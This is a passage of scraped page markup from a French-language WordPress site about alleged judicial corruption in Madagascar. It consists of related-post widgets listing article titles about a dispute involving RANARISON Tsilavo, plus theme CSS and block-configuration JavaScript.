tdBlocksArray.push(block_tdi_68_9c4);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Les magistrats malgaches osent violer les lois malgaches pour faire bénéficier 428.492 euos d&#x27;intérêts civils à RANARISON Tsilavo</span></h4></div><div id=tdi_68_9c4 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://corruption.ovh/corruption-de-la-justice-a-madagascar-definition-de-laction-individuelle-de-ranarison-tsilavo-pour-beneficier-des-interets-civils-dapres-les-editions-francis-lefebvre/" rel="bookmark" class="td-image-wrap " title="Définition de l&rsquo;action individuelle de RANARISON Tsilavo NEXTHOPE pour bénéficier des intérêts civils d&rsquo;après les Editions Francis Lefebvre" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i1.wp.com/corruption.ovh/wp-content/uploads/2019/04/A-Madagascar-on-peut-vendre-librement-les-matériels-Cisco-daprès-larticle-2-de-la-loi-2005-020-qui-régit-la-concurrence.jpg?resize=696%2C710&ssl=1" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/corruption-de-la-justice-a-madagascar-definition-de-laction-individuelle-de-ranarison-tsilavo-pour-beneficier-des-interets-civils-dapres-les-editions-francis-lefebvre/" rel="bookmark" title="Définition de l&rsquo;action individuelle de RANARISON Tsilavo NEXTHOPE pour bénéficier des intérêts civils d&rsquo;après les Editions Francis Lefebvre">Définition de l&rsquo;action individuelle de RANARISON Tsilavo NEXTHOPE pour bénéficier des intérêts civils d&rsquo;après les Editions Francis Lefebvre</a></h3><div class="td-editor-date"> <a href="https://corruption.ovh/category/laction-civile-de-lassocie-est-irrecevable-en-abs/" class="td-post-category">L'action civile de l'associé est irrecevable en ABS</a> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-27T18:40:59+02:00" >27 juillet 2019</time></span> <span class="td-module-comments"><a href="https://corruption.ovh/corruption-de-la-justice-a-madagascar-definition-de-laction-individuelle-de-ranarison-tsilavo-pour-beneficier-des-interets-civils-dapres-les-editions-francis-lefebvre/#respond">0</a></span> </span></div><div class="td-excerpt"></div><div class="td-read-more"> <a href="https://corruption.ovh/corruption-de-la-justice-a-madagascar-definition-de-laction-individuelle-de-ranarison-tsilavo-pour-beneficier-des-interets-civils-dapres-les-editions-francis-lefebvre/">Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://corruption.ovh/pas-dindemnisation-pour-lassocie-qui-ne-justifie-pas-dun-prejudice-personnel-cassation-commerciale-du-17-janvier-2018-n-16-10266/" rel="bookmark" class="td-image-wrap " title="Pas d’indemnisation pour l’associé qui ne justifie pas d’un préjudice personnel &#8211; Cassation commerciale du 17 janvier 2018, n° 16-10266" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://corruption.ovh/wp-content/uploads/2019/09/DGI-30-Aout-2019-Lutte-contre-la-corruption-pdf.jpg" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/pas-dindemnisation-pour-lassocie-qui-ne-justifie-pas-dun-prejudice-personnel-cassation-commerciale-du-17-janvier-2018-n-16-10266/" rel="bookmark" title="Pas d’indemnisation pour l’associé qui ne justifie pas d’un préjudice personnel &#8211; Cassation commerciale du 17 janvier 2018, n° 16-10266">Pas d’indemnisation pour l’associé qui ne justifie pas d’un préjudice personnel &#8211; Cassation commerciale du 17 janvier 2018, n° 16-10266</a></h3><div class="td-editor-date"> <a href="https://corruption.ovh/category/laction-civile-de-lassocie-est-irrecevable-en-abs/" class="td-post-category">L'action civile de l'associé est irrecevable en ABS</a> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-23T21:49:57+02:00" >23 juin 2019</time></span> <span class="td-module-comments"><a href="https://corruption.ovh/pas-dindemnisation-pour-lassocie-qui-ne-justifie-pas-dun-prejudice-personnel-cassation-commerciale-du-17-janvier-2018-n-16-10266/#respond">0</a></span> </span></div><div class="td-excerpt"></div><div class="td-read-more"> <a href="https://corruption.ovh/pas-dindemnisation-pour-lassocie-qui-ne-justifie-pas-dun-prejudice-personnel-cassation-commerciale-du-17-janvier-2018-n-16-10266/">Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://corruption.ovh/corruption-de-la-justice-a-madagascar-la-cour-de-cassation-juge-irrecevable-laction-civile-des-actionnaires-dapres-le-livre-de-cours-droit-penal-des-affaires-de-bonfils/" rel="bookmark" class="td-image-wrap " title="La Cour de cassation juge irrecevable l&rsquo;action civile des actionnaires d&rsquo;après le livre de cours Droit pénal des affaires de BONFILS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i1.wp.com/corruption.ovh/wp-content/uploads/2018/01/Corruption-de-la-justice-à-Madagascar-RANARISON-Tsilavo.jpg?resize=656%2C488&ssl=1" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/corruption-de-la-justice-a-madagascar-la-cour-de-cassation-juge-irrecevable-laction-civile-des-actionnaires-dapres-le-livre-de-cours-droit-penal-des-affaires-de-bonfils/" rel="bookmark" title="La Cour de cassation juge irrecevable l&rsquo;action civile des actionnaires d&rsquo;après le livre de cours Droit pénal des affaires de BONFILS">La Cour de cassation juge irrecevable l&rsquo;action civile des actionnaires d&rsquo;après le livre de cours Droit pénal des affaires de BONFILS</a></h3><div class="td-editor-date"> <a href="https://corruption.ovh/category/corruption-de-la-justice-a-madagascar/" class="td-post-category">Corruption de la justice à Madagascar</a> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-31T17:13:26+02:00" >31 mai 2019</time></span> <span class="td-module-comments"><a href="https://corruption.ovh/corruption-de-la-justice-a-madagascar-la-cour-de-cassation-juge-irrecevable-laction-civile-des-actionnaires-dapres-le-livre-de-cours-droit-penal-des-affaires-de-bonfils/#respond">0</a></span> </span></div><div class="td-excerpt"></div><div class="td-read-more"> <a href="https://corruption.ovh/corruption-de-la-justice-a-madagascar-la-cour-de-cassation-juge-irrecevable-laction-civile-des-actionnaires-dapres-le-livre-de-cours-droit-penal-des-affaires-de-bonfils/">Lire la suite</a></div></div></div></div></div></div></div></div><div class="vc_column tdi_70_c77 wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_70_c77{vertical-align:baseline}.tdi_70_c77>.wpb_wrapper,.tdi_70_c77>.wpb_wrapper .tdc-elements{display:block}.tdi_70_c77>.wpb_wrapper .tdc-elements{width:100%}.tdi_70_c77>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_71_e6e td-pb-border-top td_block_template_2 td_flex_block" data-td-block-uid="tdi_71_e6e" ><style>.td_block_template_2.widget>ul>li,.td_block_template_6.widget>ul>li,.td_block_template_8.widget>ul>li,.td_block_template_9.widget>ul>li,.td_block_template_10.widget>ul>li,.td_block_template_11.widget>ul>li,.td_block_template_12.widget>ul>li,.td_block_template_13.widget>ul>li,.td_block_template_14.widget>ul>li,.td_block_template_15.widget>ul>li,.td_block_template_16.widget>ul>li,.td_block_template_17.widget>ul>li{margin-left:0!important}.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{margin-left:0!important;font-size:20px}@media (max-width:767px){.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{font-size:15px}}.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}@-moz-document url-prefix(){.td-pulldown-syle-default .td-subcat-more,.td-pulldown-syle-default .td-subcat-list{position:relative;top:-1px}}.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul:after{content:'';position:absolute;width:calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list}.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td-pulldown-syle-3{top:0}.td-pulldown-syle-3 .td-subcat-dropdown ul{padding:15px 0;margin-top:-1px;border-width:1px}.td-pulldown-syle-3 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list}.td-pulldown-syle-3 .td-subcat-list .td-subcat-item{margin-left:24px}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:#000}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:#4db2ec}.td-theme-wrap .tdi_71_e6e .td-block-title>*,.td-theme-wrap .tdi_71_e6e .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_71_e6e .td-subcat-item a:hover,.td-theme-wrap .tdi_71_e6e .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_71_e6e .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_71_e6e .td-subcat-dropdown:hover .td-subcat-more i{color:#000}.td-theme-wrap .tdi_71_e6e .td-subcat-dropdown ul:after{background-color:#000}.td-theme-wrap .tdi_71_e6e .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_71_e6e .td_quote_on_blocks,.td-theme-wrap .tdi_71_e6e .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_71_e6e .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_71_e6e .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_71_e6e .td-instagram-user a{color:#000}.td-theme-wrap .tdi_71_e6e .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_71_e6e .td-load-more-wrap a:hover{background-color:#000;border-color:#000}.td-theme-wrap .tdi_71_e6e .td-read-more a,.td-theme-wrap .tdi_71_e6e .td-weather-information:before,.td-theme-wrap .tdi_71_e6e .td-weather-week:before,.td-theme-wrap .tdi_71_e6e .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_71_e6e .td-post-category,.td-theme-wrap .tdi_71_e6e .td-post-category:hover{background-color:#000}@media (min-width:1019px) and (max-width:1140px){.tdi_71_e6e{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_71_e6e{margin-bottom:30px!important}}@media (max-width:767px){.tdi_71_e6e{margin-bottom:40px!important}}</style><style>.tdi_71_e6e .td-image-wrap{padding-bottom:70%}.tdi_71_e6e .entry-thumb{background-position:center 50%}.tdi_71_e6e .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_71_e6e .td-image-container,.ie11 .tdi_71_e6e .td-image-container{flex:0 0 auto}.tdi_71_e6e .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_71_e6e .td-module-meta-info,.ie11 .tdi_71_e6e .td-module-meta-info{flex:1}.tdi_71_e6e .td-module-meta-info{padding:2px 0 0 14px;border-color:#eaeaea}.tdi_71_e6e .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_71_e6e .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_71_e6e .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_71_e6e .td-post-vid-time{display:block}.tdi_71_e6e .td-post-category{margin:-3px 6px 0 0;padding:5px 6px 3px;display:none;background-color:#fff;color:#000;border-width:1px;border-style:solid;border-color:#aaa;border-color:#000;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_71_e6e .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_71_e6e .td-excerpt{display:none;margin:4px 0;column-count:1;column-gap:48px;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_71_e6e .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_71_e6e .td-read-more{display:none}.tdi_71_e6e .td-post-author-name{display:none}.tdi_71_e6e .entry-review-stars{display:inline-block}.tdi_71_e6e .td-icon-star,.tdi_71_e6e .td-icon-star-empty,.tdi_71_e6e .td-icon-star-half{font-size:15px}.tdi_71_e6e .td-module-comments{display:none}.tdi_71_e6e .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_71_e6e .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_71_e6e .td-post-category:hover{background-color:#ffffff!important;color:#000}.tdi_71_e6e .td-module-title a{color:#000;box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_71_e6e .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_71_e6e .td-module-meta-info,.tdi_71_e6e .td-next-prev-wrap{text-align:left}.tdi_71_e6e .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_71_e6e .td-category-pos-image .td-post-category{left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_71_e6e .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_71_e6e .td-block-title a,.tdi_71_e6e .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important}.tdi_71_e6e .entry-title{font-family:Fira Sans!important;font-size:16px!important;line-height:1.1!important;font-weight:600!important}.tdi_71_e6e .td-editor-date,.tdi_71_e6e .td-editor-date .td-post-author-name,.tdi_71_e6e .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}html:not([class*='ie']) .tdi_71_e6e .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_71_e6e .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_71_e6e .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_71_e6e .td-module-container:before{bottom:-10px}.tdi_71_e6e .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_71_e6e .td_module_wrap .td-module-container:before{display:block!important}.tdi_71_e6e .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_71_e6e .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_71_e6e .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_71_e6e .td-block-title a,.tdi_71_e6e .td-block-title span{font-family:Fira Sans!important;font-size:23px!important;font-weight:800!important}.tdi_71_e6e .entry-title{font-family:Fira Sans!important;font-size:14px!important;line-height:1.1!important;font-weight:600!important}.tdi_71_e6e .td-editor-date,.tdi_71_e6e .td-editor-date .td-post-author-name,.tdi_71_e6e .td-module-comments a{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_71_e6e .td-excerpt{font-family:Merriweather!important;font-size:12px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:768px){.tdi_71_e6e .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_71_e6e .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_71_e6e .td-module-container:before{bottom:-10px}.tdi_71_e6e .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_71_e6e .td_module_wrap .td-module-container:before{display:block!important}.tdi_71_e6e .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_71_e6e .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_71_e6e .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #ffcd3f}.tdi_71_e6e .td-block-title a,.tdi_71_e6e .td-block-title span{font-family:Fira Sans!important;font-size:20px!important;font-weight:800!important}.tdi_71_e6e .entry-title{font-family:Fira Sans!important;font-size:12px!important;line-height:1.1!important;font-weight:600!important}.tdi_71_e6e .td-editor-date,.tdi_71_e6e .td-editor-date .td-post-author-name,.tdi_71_e6e .td-module-comments a{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_71_e6e .td-excerpt{font-family:Merriweather!important;font-size:11px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:768px){.tdi_71_e6e .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_71_e6e .td-image-wrap{padding-bottom:80%}.tdi_71_e6e .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_71_e6e .td-module-container:before{bottom:-12.5px}.tdi_71_e6e .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_71_e6e .td_module_wrap .td-module-container:before{display:block!important}.tdi_71_e6e .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_71_e6e .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_71_e6e .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffcd3f}@media (min-width:768px){.tdi_71_e6e .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_71_e6e = new tdBlock();
block_tdi_71_e6e.id = "tdi_71_e6e";
block_tdi_71_e6e.atts = '{"modules_on_row":"","limit":"3","modules_gap":"","meta_info_horiz":"content-horiz-left","show_btn":"none","show_com":"none","show_date":"","modules_category":"","category_id":"","image_height":"eyJhbGwiOiI3MCIsInBob25lIjoiODAifQ==","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","art_excerpt":"4px 0","f_meta_font_family":"672","f_meta_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_weight":"400","f_ex_font_family":"373","f_ex_font_weight":"300","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_meta_font_line_height":"1","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_spacing":"1","f_cat_font_line_height":"1","modules_category_padding":"5px 6px 3px","modules_cat_border":"1","cat_bg":"#ffffff","cat_bg_hover":"#ffffff","cat_txt":"#000000","cat_txt_hover":"#000000","cat_border":"#000000","title_txt":"#000000","title_txt_hover":"#000000","all_underline_color":"#ffcd3f","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","f_meta_font_spacing":"1","show_author":"none","image_floated":"float_left","block_template_id":"td_block_template_2","show_cat":"none","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","image_width":"30","meta_info_align":"","meta_padding":"2px 0 0 14px","mc1_el":"15","modules_category_margin":"-3px 6px 0 0","custom_title":"Corruption \u00e0 Madagascar","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","border_color":"rgba(0,0,0,0)","button_text":"All news","show_excerpt":"none","f_header_font_transform":"","tdc_css":"[base64]","sort":"random_posts","header_text_color":"#000000","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_title":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_71_e6e","tdc_css_class":"tdi_71_e6e","tdc_css_class_style":"tdi_71_e6e_rand_style"}';
block_tdi_71_e6e.td_column_number = "1";
block_tdi_71_e6e.block_type = "td_flex_block_1";
block_tdi_71_e6e.post_count = "3";
block_tdi_71_e6e.found_posts = "299";
block_tdi_71_e6e.header_color = "";
block_tdi_71_e6e.ajax_pagination_infinite_stop = "";
block_tdi_71_e6e.max_num_pages = "100";
tdBlocksArray.push(block_tdi_71_e6e);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Corruption à Madagascar</span></h4></div><div id=tdi_71_e6e class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://corruption.ovh/59-596-euros-de-benefices-declares-solo-emergent-de-2009-a-2012-valide-controle-fiscal-france-2013/" rel="bookmark" class="td-image-wrap " title="59.596 euros de bénéfices déclarés pour Solo et EMERGENT de 2009 à 2012, validés par un contrôle fiscal en France en 2013" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/59-596-euros-de-benefices-declares-solo-emergent-de-2009-a-2012-valide-controle-fiscal-france-2013/" rel="bookmark" title="59.596 euros de bénéfices déclarés pour Solo et EMERGENT de 2009 à 2012, validés par un contrôle fiscal en France en 2013">59.596 euros de 